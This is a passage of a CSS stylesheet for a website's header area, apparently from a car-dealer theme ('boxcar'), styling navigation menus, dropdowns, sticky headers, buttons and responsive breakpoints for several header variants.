}

    .header-top .header-top-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        padding: 24px 0 10px;
    }

    .header-top .top-left {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-top .top-left .info-list {
            color: #ffffff;
            font-size: 14px;
        }

            .header-top .top-left .info-list span {
                color: #b5cf2b;
                font-size: 14px;
                font-weight: 600;
            }

    .header-top .top-center {
        margin-left: auto;
        margin-right: auto;
    }

    .header-top .top-right {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-top .top-right button {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            color: #ffffff;
            font-size: 14px;
            background: transparent;
        }

            .header-top .top-right button span,
            .header-top .top-right button {
                margin-right: 10px;
                display: inline-block;
            }

                .header-top .top-right button span {
                    font-size: 20px;
                }

                .header-top .top-right button.login-btn {
                    margin-left: 72px;
                }

                    .header-top .top-right button.login-btn i {
                        font-size: 18px;
                        margin-right: 7px;
                    }

.boxcar-header .header-inner {
    position: relative;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .boxcar-header .header-inner .logo-inner {
        position: relative;
    }

.boxcar-header {
    width: 100%;
    z-index: 999;
}

    .boxcar-header .logo {
        position: relative;
        display: block;
    }

    .boxcar-header .logo {
        max-width: 100%;
        height: auto;
    }

    .boxcar-header .c-box {
        position: relative;
        left: 0px;
        top: 0px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .boxcar-header .c-box .nav-out-bar {
            position: relative;
            margin-left: 230px;
            margin-right: auto;
        }

.main-menu {
    position: relative;
}

@media (max-width: 991.98px) {
    .main-menu {
        display: none;
    }
}

.main-menu .navbar-header {
    display: none;
}

.main-menu .navbar-collapse {
    padding: 0px;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
}

    .main-menu .navigation > li {
        position: relative;
        float: left;
        margin: 0 18px;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .main-menu .navigation > li:last-child {
            margin-right: 0;
        }

        .main-menu .navigation > li > a {
            position: relative;
            display: block;
            text-align: center;
            opacity: 1;
            color: var(--lettere);
            font-size: 15px;
            line-height: 30px;
            padding: 0;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

.boxcar-header .right-box {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}

    .boxcar-header .right-box .header-btn {
        display: inline-block;
        color: #ffffff;
        text-transform: capitalize;
        font-weight: 600;
        font-size: 15px;
        padding: 0 5px 0 38px;
        height: 60px;
        line-height: 60px;
        border: 1px solid #fff;
        border-radius: 50px;
    }

        .boxcar-header .right-box .header-btn span {
            margin-left: 10px;
            position: relative;
            top: -2px;
            display: inline-block;
            width: 50px;
            height: 50px;
            line-height: 50px;
            text-align: center;
            border-radius: 50%;
            background-color: var(--theme-color1);
        }

            .boxcar-header .right-box .header-btn span i {
                color: #000;
                font-size: 22px;
                font-weight: 900;
                top: 4px;
                position: relative;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
            }

        .boxcar-header .right-box .header-btn:hover {
            background-color: var(--theme-color1);
            border-color: transparent;
        }

.boxcar-header .ui-btn-outer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 6px 0;
    border-left: 1px solid rgba(255, 255, 255, 0.5);
    padding-left: 17px;
    position: relative;
    right: 117px;
}

.boxcar-header .ui-btn {
    position: relative;
    display: block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    background: none;
    font-size: 26px;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .boxcar-header .ui-btn:hover {
        color: var(--theme-color1);
    }

.boxcar-header .info-btn {
    position: relative;
    font-size: 16px;
    padding-left: 44px;
    color: #ffffff;
    text-align: left;
    font-weight: 500;
    white-space: nowrap;
    line-height: 20px;
}

    .boxcar-header .info-btn small {
        display: block;
        font-size: 10px;
        font-weight: 500;
        text-transform: uppercase;
        color: var(--theme-color1);
    }

    .boxcar-header .info-btn .icon {
        position: absolute;
        left: 0;
        top: 50%;
        margin-top: -12px;
        line-height: 40px;
        height: 40px;
        font-size: 24px;
        line-height: 1em;
        margin-right: 20px;
        padding-right: 20px;
    }

    .boxcar-header .info-btn:hover {
        color: var(--theme-color-light);
    }

/*** 

====================================================================
    header-style-v1
====================================================================

***/
.header-style-v1 {
    position: absolute;
}

    .header-style-v1.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .header-style-v1.style-two .header-inner {
            padding: 0;
        }

    .header-style-v1 .btn {
        padding-right: 0;
    }

        .header-style-v1 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

            .header-style-v1 .btn .header-btn-two:hover {
                color: #fff;
                background-color: var(--theme-color1);
            }

    .header-style-v1 .header-inner {
        padding: 28px 0 0;
    }

    .header-style-v1.home-8 .header-inner {
        padding-top: 60px;
    }

@media (max-width: 1440px) {
    .header-style-v1.home-8 .header-inner {
        padding-top: 30px;
    }
}

.header-style-v1 .header-inner .inner-container {
    max-width: 1829px;
    margin: 0 auto;
    padding: 0 15px;
}

.header-style-v1 .header-inner .c-box .logo-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .header-style-v1 .header-inner .c-box .logo-inner .logo {
        margin-right: 62px;
        /* Medium Large devices */
    }

@media (max-width: 1399px) {
    .header-style-v1 .header-inner .c-box .logo-inner .logo {
        margin-right: 30px;
    }
}

.header-style-v1 .header-inner .c-box .logo-inner .logo {
    max-width: 110px;
}

.header-style-v1 .header-inner .c-box .logo-inner .search-btn a {
    color: var(--theme-color-light);
    font-size: 15px;
    display: flex;
}

    .header-style-v1 .header-inner .c-box .logo-inner .search-btn a .icon {
        margin-right: 13px;
        margin-top: -2px;
    }

.header-style-v1 .header-inner .c-box .nav-out-bar {
    margin-left: auto;
    margin-right: 31px;
    /* Medium Large devices */
}

@media (max-width: 1399px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar {
        margin-left: 20px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 243px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

.header-style-v1 .header-inner .mega-menu {
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
    padding: 0;
    margin-bottom: 10px;
}

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
        margin-bottom: 0;
    }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
        display: block;
        color: #050B20;
        font-size: 15px;
        -webkit-transition: all 220ms linear 0ms;
        transition: all 220ms linear 0ms;
        text-transform: capitalize;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
            color: var(--theme-color1);
        }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
        border-bottom: 0;
    }

.header-style-v1 .header-inner .right-box .header-btn-eight {
    height: 46px;
    line-height: 46px;
    font-weight: 500;
    color: var(--theme-color-light);
    font-size: 15px;
    padding: 0 26px;
    border-radius: 16px;
    border: 1px solid var(--theme-color-light);
    text-transform: capitalize;
    display: inline-block;
}

.header-style-v1 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v1 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v1 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v1 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v1 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v1 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v1 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v1 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v1 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v1 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v1 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v1 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v1 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v1 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v1 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v1 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v1 .header-inner .right-box {
    position: relative;
    margin-left: 0;
}

.header-inner .right-box .box-account {
    display: flex;
    align-items: center;
    gap: 9px;
    margin-right: 18px;
    color: var(--theme-color-light);
    font-size: 15px;
}

.boxcar-header.five .header-inner .right-box .box-account {
    color: var(--theme-color-dark);
}

.header-inner .right-box .box-account .icon {
    margin-top: -4px;
}

@media (max-width: 767.98px) {
    .header-style-v1 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v1 .header-inner .right-box > a {
    font-size: 15px;
    color: var(--lettere);
    margin-right: 18px;
}

    .header-style-v1 .header-inner .right-box > a i {
        color: var(--lettere);
        font-size: 16px;
        margin-right: 10px;
    }



.header-style-v1.inner-header {
    position: static;
    background-color: var(--sfondo);
}

    .header-style-v1.inner-header .header-btn-two {
        background-color: var(--theme-color-dark);
        border: 1px solid var(--theme-color-light);
        color: var(--theme-color-light);
    }

/*** 

====================================================================
    header-style-v3
====================================================================

***/
.header-style-v3 {
    position: absolute;
}

    .header-style-v3 .btn {
        padding-right: 0;
    }

        .header-style-v3 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 16px;
            border: 1px solid var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

    .header-style-v3 .header-inner {
        padding: 13px 0 0;
    }

        .header-style-v3 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-v3 .header-inner .c-box {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .header-style-v3 .header-inner .c-box .logo-inner {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: baseline;
                -ms-flex-align: baseline;
                align-items: baseline;
            }

                .header-style-v3 .header-inner .c-box .logo-inner .menu {
                    font-size: 15px;
                    color: var(--theme-color-light);
                    text-transform: capitalize;
                    margin-right: 0;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    margin-right: 20px;
                }

                    .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn {
                        width: 22px;
                        margin-right: 10px;
                    }

                        .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                            display: block;
                            height: 1px;
                            background: #fff;
                            width: 100%;
                            margin-bottom: 5px;
                        }

                            .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                                margin-bottom: 0;
                            }

                    .header-style-v3 .header-inner .c-box .logo-inner .menu i {
                        margin-right: 13px;
                    }

                .header-style-v3 .header-inner .c-box .logo-inner .logo {
                    margin-right: 62px;
                }

                .header-style-v3 .header-inner .c-box .logo-inner .logo {
                    max-width: 110px;
                }

            .header-style-v3 .header-inner .c-box .nav-out-bar {
                margin-left: auto;
                margin-right: 31px;
                display: none;
            }

@media (max-width: 1399.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-dark);
    font-weight: 500;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: var(--theme-color1);
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #fff;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

        .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v3 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v3 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v3 .header-inner .right-box .search-btn a {
        color: var(--theme-color-light);
        font-size: 15px;
    }

        .header-style-v3 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v3 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v3 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v3 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v3 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v3 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v3 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v3 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v3 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v3 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v3 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v3 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v3 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v3 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v3 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v3 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v3 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v3 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v3 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v3 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-v3 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v3 .header-inner .right-box span {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v3 .header-inner .right-box span i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
    hheader-style-v4
====================================================================

***/
.hheader-style-v4 {
    position: absolute;
}

    .hheader-style-v4.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .hheader-style-v4.style-two .header-inner {
            padding: 0;
        }

    .hheader-style-v4 .btn {
        padding-right: 0;
    }

        .hheader-style-v4 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 16px;
            border: 1px solid var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

    .hheader-style-v4 .header-inner {
        padding: 28px 0 0;
    }

        .hheader-style-v4 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .hheader-style-v4 .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
                margin-right: 62px;
            }

            .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
                max-width: 200px;
            }

@media (max-width:991px) {
    .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
        max-width: 150px;
    }
}

.box-phone-cus {
    display: flex;
    align-items: center;
    gap: 9px;
}

    .box-phone-cus .icon {
        margin-top: -4px;
    }

.hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search i {
        margin-right: 13px;
    }

.hheader-style-v4 .header-inner .c-box .nav-out-bar {
    margin-left: auto;
    margin-right: 60px;
}

.hheader-style-v4.style-1 .header-inner .c-box .nav-out-bar {
    margin-right: auto;
}

@media (max-width: 1399.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 243px;
    z-index: 999;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0;
        margin-bottom: 10px;
    }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
            margin-bottom: 0;
        }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            display: block;
            color: #050B20;
            font-size: 15px;
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
            text-transform: capitalize;
        }

            .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.hheader-style-v4 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .hheader-style-v4 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .hheader-style-v4 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .hheader-style-v4 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.hheader-style-v4 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .hheader-style-v4 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .hheader-style-v4 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .hheader-style-v4 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .hheader-style-v4 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.hheader-style-v4 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .hheader-style-v4 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .hheader-style-v4 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .hheader-style-v4 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .hheader-style-v4 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .hheader-style-v4 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .hheader-style-v4 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.hheader-style-v4 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .hheader-style-v4 .header-inner .right-box:before {
        display: none;
    }
}

.hheader-style-v4 .header-inner .right-box .user {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .hheader-style-v4 .header-inner .right-box .user i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

.hheader-style-v4 .header-inner .right-box .search {
    color: var(--theme-color-light);
    font-size: 15px;
    line-height: 26px;
    margin-right: 31px;
    display: flex;
    gap: 10px;
    font-weight: 500;
}

    .hheader-style-v4 .header-inner .right-box .search .icon {
        margin-top: -1px;
    }

    .hheader-style-v4 .header-inner .right-box .search i {
        margin-right: 13px;
    }

.hheader-style-v4.v6 .header-inner {
    padding-top: 13px;
}

.hheader-style-v4.v6 .nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.hheader-style-v4.v6 .c-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .hheader-style-v4.v6 .c-box .logo-inner .logo {
        margin-right: 12px;
    }

    .hheader-style-v4.v6 .c-box .nav-out-bar {
        margin-left: 0;
    }

.hheader-style-v4.v6 .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
}

.hheader-style-v4.v10 {
    position: static;
}

    .hheader-style-v4.v10 .header-inner {
        padding: 20px 0;
    }

    .hheader-style-v4.v10 .nav-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .hheader-style-v4.v10 .c-box {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

        .hheader-style-v4.v10 .c-box .logo-inner .logo {
            margin-right: 12px;
        }

        .hheader-style-v4.v10 .c-box .nav-out-bar {
            margin-left: 30px;
        }

    .hheader-style-v4.v10 .main-menu .navigation > li > a {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.v10 .btn .header-btn-two {
        border-color: var(--theme-color-dark);
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.v10 .right-box .user {
        color: var(--theme-color-dark);
    }

        .hheader-style-v4.v10 .right-box .user i {
            color: var(--theme-color-dark);
        }

    .hheader-style-v4.v10 .right-box .search {
        color: var(--theme-color-dark);
        display: flex;
        align-items: center;
    }

/*** 

====================================================================
    header-style-five
====================================================================

***/
.hheader-style-v4.five {
    position: static;
    background: #fff;
    /*padding: 15px 0;*/
}

    .hheader-style-v4.five .header-inner {
        padding: 0;
